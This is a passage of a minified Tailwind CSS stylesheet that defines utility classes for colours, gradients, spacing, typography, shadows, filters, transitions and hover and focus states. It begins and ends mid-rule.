249/var(--tw-bg-opacity,1))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}.bg-slate-300{--tw-bg-opacity:1;background-color:rgb(203 213 225/var(--tw-bg-opacity,1))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.bg-slate-500{--tw-bg-opacity:1;background-color:rgb(100 116 139/var(--tw-bg-opacity,1))}.bg-slate-600{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity,1))}.bg-slate-700{--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity,1))}.bg-slate-800{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity,1))}.bg-slate-800\/50{background-color:#1e293b80}.bg-slate-900{--tw-bg-opacity:1;background-color:rgb(15 23 42/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/20{background-color:#fff3}.bg-white\/90{background-color:#ffffffe6}.bg-white\/95{background-color:#fffffff2}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/50{--tw-gradient-from:#00000080 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/60{--tw-gradient-from:#0009 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/90{--tw-gradient-from:#000000e6 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-400{--tw-gradient-from:#60a5fa var(--tw-gradient-from-position);--tw-gradient-to:#60a5fa00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-600{--tw-gradient-from:#2563eb var(--tw-gradient-from-position);--tw-gradient-to:#2563eb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900\/20{--tw-gradient-from:#1e3a8a33 var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-900\/30{--tw-gradient-from:#1e3a8a4d var(--tw-gradient-from-position);--tw-gradient-to:#1e3a8a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-emerald-500{--tw-gradient-from:#10b981 var(--tw-gradient-from-position);--tw-gradient-to:#10b98100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-slate-900{--tw-gradient-from:#0f172a var(--tw-gradient-from-position);--tw-gradient-to:#0f172a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black\/40{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0006 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-black\/50{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00000080 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0000 var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-blue-600{--tw-gradient-to:#2563eb var(--tw-gradient-to-position)}.to-emerald-400{--tw-gradient-to:#34d399 var(--tw-gradient-to-position)}.to-indigo-600{--tw-gradient-to:#4f46e5 var(--tw-gradient-to-position)}.to-indigo-700{--tw-gradient-to:#4338ca var(--tw-gradient-to-position)}.to-purple-500{--tw-gradient-to:#a855f7 var(--tw-gradient-to-position)}.to-teal-600{--tw-gradient-to:#0d9488 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.fill-blue-200\/50{fill:#bfdbfe80}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-12{padding:3rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-12{padding-left:3rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pr-12{padding-right:3rem}.pr-4{padding-right:1rem}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[10vw\]{font-size:10vw}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-tighter{letter-spacing:-.05em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-amber-500{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity,1))}.text-blue-200{--tw-text-opacity:1;color:rgb(191 219 254/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(239 246 255/var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-cyan-300{--tw-text-opacity:1;color:rgb(103 232 249/var(--tw-text-opacity,1))}.text-cyan-400{--tw-text-opacity:1;color:rgb(34 211 238/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity,1))}.text-orange-600{--tw-text-opacity:1;color:rgb(234 88 12/var(--tw-text-opacity,1))}.text-purple-400{--tw-text-opacity:1;color:rgb(192 132 252/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-50{--tw-text-opacity:1;color:rgb(254 242 242/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-rose-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-slate-100{--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity,1))}.text-slate-200{--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity,1))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity,1))}.text-slate-400{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity,1))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity,1))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity,1))}.text-slate-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity,1))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity,1))}.text-slate-800\/50{color:#1e293b80}.text-slate-900{--tw-text-opacity:1;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-transparent{color:#0000}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/10{color:#ffffff1a}.text-white\/5{color:#ffffff0d}.underline{text-decoration-line:underline}.decoration-blue-300{text-decoration-color:#93c5fd}.decoration-red-500{text-decoration-color:#ef4444}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.mix-blend-multiply{mix-blend-mode:multiply}.mix-blend-overlay{mix-blend-mode:overlay}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-blue-200{--tw-shadow-color:#bfdbfe;--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-900\/50{--tw-shadow-color:#1e3a8a80;--tw-shadow:var(--tw-shadow-colored)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.ring-slate-200{--tw-ring-opacity:1;--tw-ring-color:rgb(226 232 240/var(--tw-ring-opacity,1))}.ring-slate-300{--tw-ring-opacity:1;--tw-ring-color:rgb(203 213 225/var(--tw-ring-opacity,1))}.ring-white{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.blur-2xl{--tw-blur:blur(40px)}.blur-2xl,.blur-3xl{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-3xl{--tw-blur:blur(64px)}.blur-\[100px\]{--tw-blur:blur(100px)}.blur-\[100px\],.brightness-90{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brightness-90{--tw-brightness:brightness(.9)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px #0000000d)}.drop-shadow-sm,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-md{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-300{transition-delay:.3s}.delay-700{transition-delay:.7s}.delay-75{transition-delay:75ms}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{bottom:0;content:var(--tw-content)}.after\:left-0:after{content:var(--tw-content);left:0}.after\:h-0\.5:after{content:var(--tw-content);height:.125rem}.after\:w-0:after{content:var(--tw-content);width:0}.after\:bg-blue-600:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.after\:transition-all:after{content:var(--tw-content);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-.125rem}.hover\:-translate-y-0\.5:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-.25rem}.hover\:translate-x-1:hover{--tw-translate-x:.25rem}.hover\:rotate-0:hover,.hover\:translate-x-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:rotate-0:hover{--tw-rotate:0deg}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-110:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:border-blue-100:hover{--tw-border-opacity:1;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.hover\:border-blue-200:hover{--tw-border-opacity:1;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.hover\:border-blue-300:hover{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1))}.hover\:border-blue-500:hover{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.hover\:border-blue-600:hover{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.hover\:border-cyan-500\/50:hover{border-color:#06b6d480}.hover\:border-emerald-500:hover{--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity,1))}.hover\:border-gray-100:hover{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.hover\:border-purple-500:hover{--tw-border-opacity:1;border-color:rgb(168 85 247/var(--tw-border-opacity,1))}.hover\:border-slate-900:hover{--tw-border-opacity:1;border-color:rgb(15 23 42/var(--tw-border-opacity,1))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.hover\:bg-blue-500:hover{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-blue-900:hover{--tw-bg-opacity:1;background-color:rgb(30 58 138/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))}.hover\:bg-slate-50:hover{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.hover\:bg-slate-800:hover{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/5:hover{background-color:#ffffff0d}.hover\:text-blue-300:hover{--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity,1))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity,1))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.hover\:text-blue-800:hover{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity,1))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.hover\:text-indigo-800:hover{--tw-text-opacity:1;color:rgb(55 48 163/var(--tw-text-opacity,1))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.hover\:text-slate-900:hover{--tw-text-opacity:1;color:rgb(15 23 42/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-md:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hover\:shadow-sm:hover,.hover\:shadow-xl:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.hover\:shadow-blue-300:hover{--tw-shadow-color:#93c5fd;--tw-shadow:var(--tw-shadow-colored)}.hover\:shadow-emerald-500\/30:hover{--tw-shadow-color:#10b9814d;--tw-shadow:var(--tw-shadow-colored)}.hover\:after\:w-full:hover:after{content:var(--tw-content);width:100%}.focus\:z-20:focus{z-index:20}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.group:hover .group-hover\:-translate-y-1{--tw-translate-y:-.25rem}.group:hover .group-hover\:-translate-y-1,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:.25rem}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-blue-500\/20{background-color:#3b82f633}.group:hover .group-hover\:bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 